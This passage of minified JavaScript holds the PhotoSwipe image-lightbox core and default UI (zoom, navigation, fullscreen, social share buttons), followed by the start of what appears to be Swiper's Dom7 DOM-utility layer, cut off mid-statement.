J},setScrollOffset:function(e,t){eh.x=e,P=eh.y=t,eD("updateScrollOffset",eh)},applyZoomPan:function(e,t,n,o){ep.x=t,ep.y=n,v=e,eF(o)},init:function(){if(!l&&!s){a.framework=i,a.template=e,a.bg=i.getChildByClass(e,"pswp__bg"),A=e.className,l=!0,O=(Z=i.detectFeatures()).raf,k=Z.caf,_=Z.transform,L=Z.oldIE,a.scrollWrap=i.getChildByClass(e,"pswp__scroll-wrap"),a.container=i.getChildByClass(a.scrollWrap,"pswp__container"),d=a.container.style,a.itemHolders=C=[{el:a.container.children[0],wrap:0,index:-1},{el:a.container.children[1],wrap:0,index:-1},{el:a.container.children[2],wrap:0,index:-1}],C[0].el.style.display=C[2].el.style.display="none",eY(),h={resize:a.updateSize,orientationchange:function(){clearTimeout(z),z=setTimeout(function(){em.x!==a.scrollWrap.clientWidth&&a.updateSize()},500)},scroll:eV,keydown:eG,click:eq};var n,o=Z.isOldIOSPhone||Z.isOldAndroid||Z.isMobileOpera;for(Z.animationName&&Z.transform&&!o||(r.showAnimationDuration=r.hideAnimationDuration=0),n=0;n<ey.length;n++)a["init"+ey[n]]();t&&(a.ui=new t(a,i)).init(),eD("firstUpdate"),(isNaN(c=c||r.index||0)||c<0||c>=tL())&&(c=0),a.currItem=tR(c),(Z.isOldIOSPhone||Z.isOldAndroid)&&(ex=!1),e.setAttribute("aria-hidden","false"),r.modal&&(ex?e.style.position="fixed":(e.style.position="absolute",e.style.top=i.getScrollY()+"px")),void 0===P&&(eD("initialLayout"),P=R=i.getScrollY());var u="pswp--open ";for(r.mainClass&&(u+=r.mainClass+" "),r.showHideOpacity&&(u+="pswp--animate_opacity "),u+=(F?"pswp--touch":"pswp--notouch")+(Z.animationName?" pswp--css_animation":"")+(Z.svg?" pswp--svg":""),i.addClass(e,u),a.updateSize(),p=-1,eg=null,n=0;n<3;n++)ek((n+p)*ev.x,C[n].el.style);L||i.bind(a.scrollWrap,f,a),eE("initialZoomInEnd",function(){a.setContent(C[0],c-1),a.setContent(C[2],c+1),C[0].el.style.display=C[2].el.style.display="block",r.focus&&e.focus(),eN()}),a.setContent(C[1],c),a.updateCurrItem(),eD("afterInit"),ex||(w=setInterval(function(){e$||Y||J||v!==a.currItem.initialZoomLevel||a.updateSize()},1e3)),i.addClass(e,"pswp--visible")}},close:function(){l&&(l=!1,s=!0,eD("close"),eU(),tP(a.currItem,null,!0,a.destroy))},destroy:function(){eD("destroy"),tF&&clearTimeout(tF),e.setAttribute("aria-hidden","true"),e.className=A,w&&clearInterval(w),i.unbind(a.scrollWrap,f,a),i.unbind(window,"scroll",a),tl(),eQ(),eT=null},panTo:function(e,t,n){n||(e>ee.min.x?e=ee.min.x:e<ee.max.x&&(e=ee.max.x),t>ee.min.y?t=ee.min.y:t<ee.max.y&&(t=ee.max.y)),ep.x=e,ep.y=t,eF()},handleEvent:function(e){h[(e=e||window.event).type]&&h[e.type](e)},goTo:function(e){var t=(e=eI(e))-c;eg=t,c=e,a.currItem=tR(c),ef-=t,eA(ev.x*ef),eQ(),en=!1,a.updateCurrItem()},next:function(){a.goTo(c+1)},prev:function(){a.goTo(c-1)},updateCurrZoomItem:function(e){if(e&&eD("beforeChange",0),C[1].el.children.length){var t=C[1].el.children[0];et=i.hasClass(t,"pswp__zoom-wrap")?t.style:null}else et=null;ee=a.currItem.bounds,g=v=a.currItem.initialZoomLevel,ep.x=ee.center.x,ep.y=ee.center.y,e&&eD("afterChange")},invalidateCurrItems:function(){b=!0;for(var e=0;e<3;e++)C[e].item&&(C[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==eg){var t,n=Math.abs(eg);if(!(e&&n<2)){a.currItem=tR(c),eb=!1,eD("beforeChange",eg),n>=3&&(p+=eg+(eg>0?-3:3),n=3);for(var o=0;o<n;o++)eg>0?(t=C.shift(),C[2]=t,ek((++p+2)*ev.x,t.el.style),a.setContent(t,c-n+o+1+1)):(t=C.pop(),C.unshift(t),ek(--p*ev.x,t.el.style),a.setContent(t,c+n-o-1-1));if(et&&1===Math.abs(eg)){var i=tR(I);i.initialZoomLevel!==v&&(tH(i,em),tG(i),eO(i))}eg=0,a.updateCurrZoomItem(),I=c,eD("afterChange")}}},updateSize:function(t){if(!ex&&r.modal){var n=i.getScrollY();if(P!==n&&(e.style.top=n+"px",P=n),!t&&ew.x===window.innerWidth&&ew.y===window.innerHeight)return;ew.x=window.innerWidth,ew.y=window.innerHeight,e.style.height=ew.y+"px"}if(em.x=a.scrollWrap.clientWidth,em.y=a.scrollWrap.clientHeight,eV(),ev.x=em.x+Math.round(em.x*r.spacing),ev.y=em.y,eA(ev.x*ef),eD("beforeResize"),void 0!==p){for(var o,l,s,u=0;u<3;u++)o=C[u],ek((u+p)*ev.x,o.el.style),s=c+u-1,r.loop&&tL()>2&&(s=eI(s)),(l=tR(s))&&(b||l.needsUpdate||!l.bounds)?(a.cleanSlide(l),a.setContent(o,s),1===u&&(a.currItem=l,a.updateCurrZoomItem(!0)),l.needsUpdate=!1):-1===o.index&&s>=0&&a.setContent(o,s),l&&l.container&&(tH(l,em),tG(l),eO(l));b=!1}g=v=a.currItem.initialZoomLevel,(ee=a.currItem.bounds)&&(ep.x=ee.center.x,ep.y=ee.center.y,eF(!0)),eD("resize")},zoomTo:function(e,t,n,o,a){t&&(g=v,ti.x=Math.abs(t.x)-ep.x,ti.y=Math.abs(t.y)-ep.y,eL(ed,ep));var r=eK(e,!1),l={};eB("x",r,l,e),eB("y",r,l,e);var s=v,u={x:ep.x,y:ep.y};eP(l);var c=function(t){1===t?(v=e,ep.x=l.x,ep.y=l.y):(v=(e-s)*t+s,ep.x=(l.x-u.x)*t+u.x,ep.y=(l.y-u.y)*t+u.y),a&&a(t),eF(1===t)};n?e0("customZoomTo",0,1,n,o||i.easing.sine.inOut,c):c(1)}})};var n=e(t.exports),o={exports:{}};o.exports=function(e,t){var n,o,i,a,r,l,s,u,c,d,p,m,f,h,v,g,x,y,w=this,b=!1,C=!0,I=!0,T={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return e.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return e.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},E=function(e){if(g)return!0;e=e||window.event,v.timeToIdle&&v.mouseUsed&&!c&&R();for(var n,o,i=e.target||e.srcElement,a=i.getAttribute("class")||"",r=0;r<H.length;r++)(n=H[r]).onTap&&a.indexOf("pswp__"+n.name)>-1&&(n.onTap(),o=!0);o&&(e.stopPropagation&&e.stopPropagation(),g=!0,setTimeout(function(){g=!1},t.features.isOldAndroid?600:30))},D=function(e,n,o){t[(o?"add":"remove")+"Class"](e,"pswp__"+n)},S=function(){var e=1===v.getNumItemsFn();e!==h&&(D(o,"ui--one-slide",e),h=e)},_=function(){D(s,"share-modal--hidden",I)},M=function(){return(I=!I)?(t.removeClass(s,"pswp__share-modal--fade-in"),setTimeout(function(){I&&_()},300)):(_(),setTimeout(function(){I||t.addClass(s,"pswp__share-modal--fade-in")},30)),I||O(),!1},F=function(t){var n=(t=t||window.event).target||t.srcElement;return e.shout("shareLinkClick",t,n),!!n.href&&(!!n.hasAttribute("download")||(window.open(n.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),I||M(),!1))},O=function(){for(var e,t,n,o,i="",a=0;a<v.shareButtons.length;a++)e=v.shareButtons[a],t=v.getImageURLForShare(e),n=v.getPageURLForShare(e),o=v.getTextForShare(e),i+='<a href="'+e.url.replace("{{url}}",encodeURIComponent(n)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(o))+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",v.parseShareButtonOut&&(i=v.parseShareButtonOut(e,i));s.children[0].innerHTML=i,s.children[0].onclick=F},k=function(e){for(var n=0;n<v.closeElClasses.length;n++)if(t.hasClass(e,"pswp__"+v.closeElClasses[n]))return!0},A=0,R=function(){clearTimeout(y),A=0,c&&w.setIdle(!1)},L=function(e){var t=(e=e||window.event).relatedTarget||e.toElement;t&&"HTML"!==t.nodeName||(clearTimeout(y),y=setTimeout(function(){w.setIdle(!0)},v.timeToIdleOutside))},P=function(){v.fullscreenEl&&!t.features.isOldAndroid&&(n||(n=w.getFullscreenAPI()),n?(t.bind(document,n.eventK,w.updateFullscreen),w.updateFullscreen(),t.addClass(e.template,"pswp--supports-fs")):t.removeClass(e.template,"pswp--supports-fs"))},Z=function(){v.preloaderEl&&(z(!0),d("beforeChange",function(){clearTimeout(f),f=setTimeout(function(){e.currItem&&e.currItem.loading?e.allowProgressiveImg()&&(!e.currItem.img||e.currItem.img.naturalWidth)||z(!1):z(!0)},v.loadingIndicatorDelay)}),d("imageLoadComplete",function(t,n){e.currItem===n&&z(!0)}))},z=function(e){m!==e&&(D(p,"preloader--active",!e),m=e)},N=function(n){var r=n.vGap;if(!e.likelyTouchDevice||v.mouseUsed||screen.width>v.fitControlsWidth){var l=v.barsSize;if(v.captionEl&&"auto"===l.bottom){if(a||((a=t.createEl("pswp__caption pswp__caption--fake")).appendChild(t.createEl("pswp__caption__center")),o.insertBefore(a,i),t.addClass(o,"pswp__ui--fit")),v.addCaptionHTMLFn(n,a,!0)){var s=a.clientHeight;r.bottom=parseInt(s,10)||44}else r.bottom=l.top}else r.bottom="auto"===l.bottom?0:l.bottom;r.top=l.top}else r.top=r.bottom=0},U=function(){v.timeToIdle&&d("mouseUsed",function(){t.bind(document,"mousemove",R),t.bind(document,"mouseout",L),x=setInterval(function(){2==++A&&w.setIdle(!0)},v.timeToIdle/2)})},K=function(){var e;d("onVerticalDrag",function(e){C&&e<.95?w.hideControls():!C&&e>=.95&&w.showControls()}),d("onPinchClose",function(t){C&&t<.9?(w.hideControls(),e=!0):e&&!C&&t>.9&&w.showControls()}),d("zoomGestureEnded",function(){e=!1})},H=[{name:"caption",option:"captionEl",onInit:function(e){i=e}},{name:"share-modal",option:"shareEl",onInit:function(e){s=e},onTap:function(){M()}},{name:"button--share",option:"shareEl",onInit:function(e){l=e},onTap:function(){M()}},{name:"button--zoom",option:"zoomEl",onTap:e.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){r=e}},{name:"button--close",option:"closeEl",onTap:e.close},{name:"button--arrow--left",option:"arrowEl",onTap:e.prev},{name:"button--arrow--right",option:"arrowEl",onTap:e.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){n.isFullscreen()?n.exit():n.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){p=e}}],W=function(){var e,n,i,a=function(o){if(o)for(var a=o.length,r=0;r<a;r++){n=(e=o[r]).className;for(var l=0;l<H.length;l++)i=H[l],n.indexOf("pswp__"+i.name)>-1&&(v[i.option]?(t.removeClass(e,"pswp__element--disabled"),i.onInit&&i.onInit(e)):t.addClass(e,"pswp__element--disabled"))}};a(o.children);var r=t.getChildByClass(o,"pswp__top-bar");r&&a(r.children)};w.init=function(){t.extend(e.options,T,!0),v=e.options,o=t.getChildByClass(e.scrollWrap,"pswp__ui"),d=e.listen,K(),d("beforeChange",w.update),d("doubleTap",function(t){var n=e.currItem.initialZoomLevel;e.getZoomLevel()!==n?e.zoomTo(n,t,333):e.zoomTo(v.getDoubleTapZoom(!1,e.currItem),t,333)}),d("preventDragEvent",function(e,t,n){var o=e.target||e.srcElement;o&&o.getAttribute("class")&&e.type.indexOf("mouse")>-1&&(o.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(o.tagName))&&(n.prevent=!1)}),d("bindEvents",function(){t.bind(o,"pswpTap click",E),t.bind(e.scrollWrap,"pswpTap",w.onGlobalTap),e.likelyTouchDevice||t.bind(e.scrollWrap,"mouseover",w.onMouseOver)}),d("unbindEvents",function(){I||M(),x&&clearInterval(x),t.unbind(document,"mouseout",L),t.unbind(document,"mousemove",R),t.unbind(o,"pswpTap click",E),t.unbind(e.scrollWrap,"pswpTap",w.onGlobalTap),t.unbind(e.scrollWrap,"mouseover",w.onMouseOver),n&&(t.unbind(document,n.eventK,w.updateFullscreen),n.isFullscreen()&&(v.hideAnimationDuration=0,n.exit()),n=null)}),d("destroy",function(){v.captionEl&&(a&&o.removeChild(a),t.removeClass(i,"pswp__caption--empty")),s&&(s.children[0].onclick=null),t.removeClass(o,"pswp__ui--over-close"),t.addClass(o,"pswp__ui--hidden"),w.setIdle(!1)}),v.showAnimationDuration||t.removeClass(o,"pswp__ui--hidden"),d("initialZoomIn",function(){v.showAnimationDuration&&t.removeClass(o,"pswp__ui--hidden")}),d("initialZoomOut",function(){t.addClass(o,"pswp__ui--hidden")}),d("parseVerticalMargin",N),W(),v.shareEl&&l&&s&&(I=!0),S(),U(),P(),Z()},w.setIdle=function(e){c=e,D(o,"ui--idle",e)},w.update=function(){C&&e.currItem?(w.updateIndexIndicator(),v.captionEl&&(v.addCaptionHTMLFn(e.currItem,i),D(i,"caption--empty",!e.currItem.title)),b=!0):b=!1,I||M(),S()},w.updateFullscreen=function(o){o&&setTimeout(function(){e.setScrollOffset(0,t.getScrollY())},50),t[(n.isFullscreen()?"add":"remove")+"Class"](e.template,"pswp--fs")},w.updateIndexIndicator=function(){v.counterEl&&(r.innerHTML=e.getCurrentIndex()+1+v.indexIndicatorSep+v.getNumItemsFn())},w.onGlobalTap=function(n){var o=(n=n||window.event).target||n.srcElement;if(!g){if(n.detail&&"mouse"===n.detail.pointerType){if(k(o))return void e.close();t.hasClass(o,"pswp__img")&&(1===e.getZoomLevel()&&e.getZoomLevel()<=e.currItem.fitRatio?v.clickToCloseNonZoomable&&e.close():e.toggleDesktopZoom(n.detail.releasePoint))}else if(v.tapToToggleControls&&(C?w.hideControls():w.showControls()),v.tapToClose&&(t.hasClass(o,"pswp__img")||k(o)))return void e.close()}},w.onMouseOver=function(e){D(o,"ui--over-close",k((e=e||window.event).target||e.srcElement))},w.hideControls=function(){t.addClass(o,"pswp__ui--hidden"),C=!1},w.showControls=function(){C=!0,b||w.update(),t.removeClass(o,"pswp__ui--hidden")},w.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},w.getFullscreenAPI=function(){var t,n=document.documentElement,o="fullscreenchange";return n.requestFullscreen?t={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:o}:n.mozRequestFullScreen?t={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+o}:n.webkitRequestFullscreen?t={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+o}:n.msRequestFullscreen&&(t={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),t&&(t.enter=function(){return u=v.closeOnScroll,v.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?e.template[this.enterK]():void e.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},t.exit=function(){return v.closeOnScroll=u,document[this.exitK]()},t.isFullscreen=function(){return document[this.elementK]}),t}};var i=e(o.exports);window.photoswipe={"/dist/photoswipe.min":{default:n},"/dist/photoswipe-ui-default.min":{default:i}}}();

!function(){"use strict";function e(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function t(i,s){void 0===i&&(i={}),void 0===s&&(s={}),Object.keys(s).forEach(function(a){void 0===i[a]?i[a]=s[a]:e(s[a])&&e(i[a])&&Object.keys(s[a]).length>0&&t(i[a],s[a])})}var i,s,a,r={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function n(){var e="undefined"!=typeof document?document:{};return t(e,r),e}var o={document:r,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame:function(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function l(){var e="undefined"!=typeof window?window:{};return t(e,o),e}function d(e){return(d=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function h(e,t){return(h=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function p(e,t,i){return(p=!function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}()?function(e,t,i){var s=[null];s.push.apply(s,t);var a=new(Function.bind.apply(e,s));return i&&h(a,i.prototype),a}:Reflect.construct).apply(null,arguments)}function u(e){var t="function"==typeof Map?new Map:void 0;return(u=function(e){if(null===e||-1===Function.toString.call(e).indexOf("[native code]"))return e;if("function"!=typeof e)throw TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,i)}function i(){return p(e,arguments,d(this).constructor)}return i.prototype=Object.create(e.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),h(i,e)})(e)}var c=function(e){function t(t){var i,s,a;return a=(s=function(e){if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(i=e.call.apply(e,[this].concat(t))||this)).__proto__,Object.defineProperty(s,"__proto__",{get:function(){return a},set:function(e){a.__proto__=e}}),i}return t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e,t}(u(Array));function v(e){void 0===e&&(e=[]);var t=[];return e.forEach(function(e){Array.isArray(e)?t.push.apply(t,v(e)):t.push(e)}),t}function f(e,t){return Array.prototype.filter.call(e,t)}function m(e,t){var i=l(),s=n(),a=[];if(!t&&e instanceof c)return e;if(!e)return new c(a);if("string"==typeof e){var r=e.trim();if(r.indexOf("<")>=0&&r.indexOf(">")>=0){var o="div";0===r.indexOf("<li")&&(o="ul"),0===r.indexOf("<tr")&&(o="tbody"),(0===r.indexOf("<td")||0===r.indexOf("<th"))&&(o="tr"),0===r.indexOf("<tbody")&&(o="table"),0===r.indexOf("<option")&&(o="select");var d=s.createElement(o);d.innerHTML=r;for(var h=0;h<d.childNodes.length;h+=1)a.push(d.childNodes[h])}else a=function(e,t){if("string"!=typeof e)return[e];for(var i=[],s=t.querySelectorAll(e),a=0;a<s.length;a+=1)i.push(s[a]);return i}(e.trim(),t||s)}else if(e.nodeType||e===i||e===s)a.push(e);else if(Array.isArray(e)){if(e instanceof c)return e;a=e}return new c(function(e){for(var t=[],i=0;i<e.length;i+=1)-1===t.indexOf(e[i])&&t.push(e[i]);return t}(a))}m.fn=c.prototype;var g={addClass:function(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];var s=v(t.map(function(e){return e.split(" ")}));return this.forEach(function(e){var t;(t=e.classList).add.apply(t,s)}),this},removeClass:function(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];var s=v(t.map(function(e){return e.split(" ")}));return this.forEach(function(e){var t;(t=e.classList).remove.apply(t,s)}),this},hasClass:function(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];var s=v(t.map(function(e){return e.split(" ")}));return f(this,function(e){return s.filter(function(t){return e.classList.contains(t)}).length>0}).length>0},toggleClass:function(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];var s=v(t.map(function(e){return e.split(" ")}));this.forEach(function(e){s.forEach(function(t){e.classList.toggle(t)})})},attr:function(e,t){if(1==arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var i=0;i<this.length;i+=1)if(2==arguments.length)this[i].setAttribute(e,t);else for(var s in e)this[i][s]=e[s],this[i].setAttribute(s,e[s]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?e+"ms":e;return this},on:function(){for(var e,t=arguments.length,i=Array(t),s=0;s<t;s++)i[s]=arguments[s];var a=i[0],r=i[1],n=i[2],o=i[3];function l(e){var t=e.target;if(t){var i=e.target.dom7EventData||[];if(0>i.indexOf(e)&&i.unshift(e),m(t).is(r))n.apply(t,i);else for(var s=m(t).parents(),a=0;a<s.length;a+=1)m(s[a]).is(r)&&n.apply(s[a],i)}}function d(e){var t=e&&e.target&&e.target.dom7EventData||[];0>t.indexOf(e)&&t.unshift(e),n.apply(this,t)}"function"==typeof i[1]&&(a=i[0],n=i[1],o=i[2],r=void 0),o||(o=!1);for(var h=a.split(" "),p=0;p<this.length;p+=1){var u=this[p];if(r)for(e=0;e<h.length;e+=1){var c=h[e];u.dom7LiveListeners||(u.dom7LiveListeners={}),u.dom7LiveListeners[c]||(u.dom7LiveListeners[c]=[]),u.dom7LiveListeners[c].push({listener:n,proxyListener:l}),u.addEventListener(c,l,o)}else for(e=0;e<h.length;e+=1){var v=h[e];u.dom7Listeners||(u.dom7Listeners={}),u.dom7Listeners[v]||(u.dom7Listeners[v]=[]),u.dom7Listeners[v].push({listener:n,proxyListener:d}),u.addEventListener(v,d,o)}}return this},off:function(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];var s=t[0],a=t[1],r=t[2],n=t[3];"function"==typeof t[1]&&(s=t[0],r=t[1],n=t[2],a=void 0),n||(n=!1);for(var o=s.split(" "),l=0;l<o.length;l+=1)for(var d=o[l],h=0;h<this.length;h+=1){var p=this[h],u=void 0;if(!a&&p.dom7Listeners?u=p.dom7Listeners[d]:a&&p.dom7LiveListeners&&(u=p.dom7LiveListeners[d]),u&&u.length)for(var c=u.length-1;c>=0;c-=1){var v=u[c];r&&v.listener===r?(p.removeEventListener(d,v.proxyListener,n),u.splice(c,1)):r&&v.listener&&v.listener.dom7proxy&&v.listener.dom7proxy===r?(p.removeEventListener(d,v.proxyListener,n),u.splice(c,1)):r||(p.removeEventListener(d,v.proxyListener,n),u.splice(c,1))}}return this},trigger:function(){for(var e=l(),t=arguments.length,i=Array(t),s=0;s<t;s++)i[s]=arguments[s];for(var a=i[0].split(" "),r=i[1],n=0;n<a.length;n+=1)for(var o=a[n],d=0;d<this.length;d+=1){var h=this[d];if(e.CustomEvent){var p=new e.CustomEvent(o,{detail:r,bubbles:!0,cancelable:!0});h.dom7EventData=i.filter(function(e,t){return t>0}),h.dispatchEvent(p),h.dom7EventData=[],delete h.dom7EventData}}return this},transitionEnd:function(e){var t=this;return e&&t.on("transitionend",function i(s){s.target===this&&(e.call(this,s),t.off("transitionend",i))}),this},outerWidth:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var e=l();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var e=l(),t=n(),i=this[0],s=i.getBoundingClientRect(),a=t.body,r=i.clientTop||a.clientTop||0,o=i.clientLeft||a.clientLeft||0,d=i===e?e.scrollY:i.scrollTop,h=i===e?e.scrollX:i.scrollLeft;return{top:s.top+d-r,left:s.left+h-o}}return null},css:function(e,t){var i,s=l();if(1==arguments.length){if("string"==typeof e){if(this[0])return s.getComputedStyle(this[0],null).getPropertyValue(e)}else{for(i=0;i<this.length;i+=1)for(var a in e)this[i].style[a]=e[a];return this}}if(2==arguments.length&&"string"==typeof e)for(i=0;i<this.length;i+=1)this[i].style[e]=t;return this},each:function(e){return e&&this.forEach(function(t,i){e.apply(t,[t,i])}),this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t,i,s=l(),a=n(),r=this[0];if(!r||void 0===e)return!1;if("string"==typeof e){if(r.matches)return r.matches(e);if(r.webkitMatchesSelector)return r.webkitMatchesSelector(e);if(r.msMatchesSelector)return r.msMatchesSelector(e);for(i=0,t=m(e);i<t.length;i+=1)if(t[i]===r)return!0;return!1}if(e===a)return r===a;if(e===s)return r===s;if(e.nodeType||e instanceof c){for(i=0,t=e.nodeType?[e]:e;i<t.length;i+=1)if(t[i]===r)return!0}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t=this.length;if(e>t-1)return m([]);if(e<0){var i=t+e;return i<0?m([]):m([this[i]])}return m([this[e]])},append:function(){for(var e,t=n(),i=0;i<arguments.length;i+=1){e=i<0||arguments.length<=i?void 0:arguments[i];for(var s=0;s<this.length;s+=1)if("string"==typeof e){var a=t.createElement("div");for(a.innerHTML=e;a.firstChild;)this[s].appendChild(a.firstChild)}else if(e instanceof c)for(var r=0;r<e.length;r+=1)this[s].appendChild(e[r]);else this[s].appendChild(e)}return this},prepend:function(e){var t,i,s=n();for(t=0;t<this.length;t+=1)if("string"==typeof e){var a=s.createElement("div");for(a.innerHTML=e,i=a.childNodes.length-1;i>=0;i-=1)this[t].insertBefore(a.childNodes[i],this[t].childNodes[0])}else if(e instanceof c)for(i=0;i<e.length;i+=1)this[t].insertBefore(e[i],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){if(this.length>0){if(e)return this[0].nextElementSibling&&m(this[0].nextElementSibling).is(e)?m([this[0].nextElementSibling]):m([]);if(this[0].nextElementSibling)return m([this[0].nextElementSibling])}return m([])},nextAll:function(e){var t=[],i=this[0];if(!i)return m([]);for(;i.nextElementSibling;){var s=i.nextElementSibling;e?m(s).is(e)&&t.push(s):t.push(s),i=s}return m(t)},prev:function(e){if(this.length>0){var t=this[0];if(e)return t.previousElementSibling&&m(t.previousElementSibling).is(e)?m([t.previousElementSibling]):m([]);if(t.previousElementSibling)return m([t.previousElementSibling])}return m([])},prevAll:function(e){var t=[],i=this[0];if(!i)return m([]);for(;i.previousElementSibling;){var s=i.previousElementSibling;e?m(s).is(e)&&t.push(s):t.push(s),i=s}return m(t)},parent:function(e){for(var t=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(e?m(this[i].parentNode).is(e)&&t.push(this[i].parentNode):t.push(this[i].parentNode));return m(t)},parents:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var s=this[i].parentNode;s;)e?m(s).is(e)&&t.push(s):t.push(s),s=s.parentNode;return m(t)},closest:function(e){var t=this;return void 0===e?m([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var s=this[i].querySelectorAll(e),a=0;a<s.length;a+=1)t.push(s[a]);return m(t)},children:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var s=this[i].children,a=0;a<s.length;a+=1)(!e||m(s[a]).is(e))&&t.push(s[a]);return m(t)},filter:function(e){return m(f(this,e))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};function b(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function y(){return Date.now()}function w(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function C(){for(var e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"],i=1;i<arguments.length;i+=1){var s=i<0||arguments.length<=i?void 0:arguments[i];if(null!=s&&("undefined"!=typeof window&&void 0!==window.HTMLElement?!(s instanceof HTMLElement):!s||1!==s.nodeType&&11!==s.nodeType))for(var a=Object.keys(Object(s)).filter(function(e){return 0>t.indexOf(e)}),r=0,n=a.length;r<n;r+=1){var 